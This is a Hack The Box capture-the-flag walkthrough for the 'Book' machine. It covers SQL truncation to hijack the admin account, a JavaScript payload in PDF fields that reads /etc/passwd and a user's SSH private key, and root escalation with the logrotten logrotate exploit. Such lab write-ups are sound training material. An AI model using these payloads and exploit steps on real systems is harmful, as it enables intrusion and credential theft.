Hack The Box - Book
Jul 25, 2020
walkthrough

Book is a medium machine created by MrR3boot
Enumeration
As always, begin with nmap
nmap
nmap -sC -sV -T4 -p 22,80 10.10.10.176
Starting Nmap 7.70 ( https://nmap.org ) at 2020-07-25 00:18 -03
Nmap scan report for 10.10.10.176
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:fc:57:99:f6:82:e0:03:d6:03:bc:09:43:01:55:b7 (RSA)
| 256 a3:e5:d1:74:c4:8a:e8:c8:52:c7:17:83:4a:54:31:bd (ECDSA)
|_ 256 e3:62:68:72:e2:c0:ae:46:67:3d:cb:46:bf:69:b9:6a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LIBRARY - Read | Learn | Have Fun
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.69 second
Opening the port 80 I got this
After register I found the admin email: admin@book.htb
At first I didn't know what to do with this
Until I back to home page, look the source and find this

SQL Truncation
Using SQL truncation with Burp Suite I tested "name" and "email" fields with more characters

Logged in with the credentials admin@book.htb qwerty
Using this as reference I found a way in
Exploit
Loged as user again I uploaded a pdf with the fields "author" and "book title" filled with this script (missing script tags)
x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();
Downloading the pdf at http://10.10.10.176/admin/collections.php?type=collections I got the /etc/passwd

If I was runnin to get user blood next step would be "file:///home/reader/user.txt"

Before get the id_rsa from reader I tried root, perhaps...

Now I know that there is a user called reader, I chnged the script part "///etc/passwd" to "/home/reader/.ssh/id_rsa and uploaded a new pdf, downloaded it again and a got the id_rsa from user reader

Copy that to another file called id_rsa and "chmod 600 id_rsa"
Now just
ssh -i id_rsa reader@10.10.10.176"
Privilege Escalation

After enumerate almost everything and don't find nothing
I used pspy and find root process
scp -i id_rsa pspy64 reader@10.10.10.176
pspy give me this process logrotate /usr/sbin/logrotate -f /root/log.cfg

Search logrotate exploit in google and found this on github
Cloned the repository and uploaded it with scp command
Unziped the archive and compiled the logrotten.c with gcc
gcc -o logrotten logrotten.c
Created the payload and executed logrotten

Now just cat /tmp/id_rsa to another file and ssh to root